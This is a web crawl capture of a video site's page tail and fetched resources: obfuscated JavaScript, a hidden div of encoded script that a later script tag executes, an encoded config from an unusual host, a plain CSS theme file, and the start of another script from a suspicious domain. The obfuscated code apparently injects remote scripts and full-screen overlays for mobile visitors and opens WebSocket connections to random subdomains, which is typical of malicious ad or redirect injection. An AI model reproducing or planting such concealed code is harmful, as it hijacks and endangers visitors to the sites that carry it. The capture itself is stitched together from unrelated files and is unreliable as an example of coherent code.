b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nUfOxqrNAll7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 hLCFRXf_M6LMDL8hLCFRXf_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvhLCFRXf_M6LMSS880a[hLCFRXf_M6LMSS8}!Xd5 hLCFRXf_M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"100}^(m50q1(Jm(O^"%"g{00s/((/100}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28hLCFRXf_M^PYqLY[D62fODmqO(dF6O2mh5Y78hLCFRXf_M^PhLCFRXf_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"100}^(m50q1(Jm(O^"%"g{00s/f/100}j(8}v28hLCFRXf_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"hLCFRXf_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mnR@JJhm(O^"="D^mJpR00}m(O^"="D^mJpR00}m(O^"="D^mDFo}O^m(O^"="D^mDFo}O^m(O^"="D^mnR@JJhm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//d7(0}0d){@71@Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/100}"a! (mO2OJY287_2(F6O2cYa[hLCFRXf_M6LMDL8hLCFRXf_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"hLCFRXf_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"100}^pm40sKQ0m(O^"%"g{00s\/L(/100}j28hLCFRXf_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><div style='display: none !important;'>!function(){function a(a){var _idx="d5fnezf521";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/ssKjR8fn72Y47n@}"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"ssK"=X8"fn72Y47n@}"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"ssK2CfRCf7m77(^:C2mRT4"="ssKCSfRCfXmdLCfL67mRT4"="ssKOSfRC47m77(^:C2mRT4"="ssKF(fRC2SmdLCfL67mRT4"="ssKDhfRCdJm77(^:C2mRT4"="ssKh)fRCCqmdLCfL67mRT4"="ssKJffRC7Dm77(^:C2mRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@QnKQ"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPssKSJfRC)((XmJ_qR2CLmRT4gQnKQ/((/ssKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPssKSJfRC)((XmJ_qR2CLmRT4gQnKQ/((/ssKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ/f/ssKj(8}vR8fn72Y47n@}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document['c' + 'urrentS' + 'cript']['previ' + 'ousEle' + 'mentSibling']['inn' + 'erText'];t && new Function(t)();})()</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0410mc.ulwker.com:8003/d/7001?t=0.21093127959253022
body_size: 1131
content:
{"key":"[\"6f\"g100}=\"dfXY5F6LY5MdfM6f\"gsos1=\"JF6^Y\"g}1Ko{}Ksss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0}\\\/0Q}o}}oK1@0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0o}0^(m_qDSY5m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0o}0^(m(L)TKJm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m:7dpTSTm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:@mRhL2@TnXm((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.car2go.cn/template/youxi/css/mytheme-color.css
body_size: 1738
content:
@charset "utf-8";

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #f8f8f8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg,.myui-panel-bg2{background-color: #fff; box-shadow: 0 1px 3px rgba(0,0,0,.05);}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}





.myui-foot_img {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    margin-top: 10px;
}

.myui-foot_img a {
    display: inline-block;
    margin: 0 10px 0px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcec.vdfgfeebjkb.live:8891/vh4/170950
body_size: 6647
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
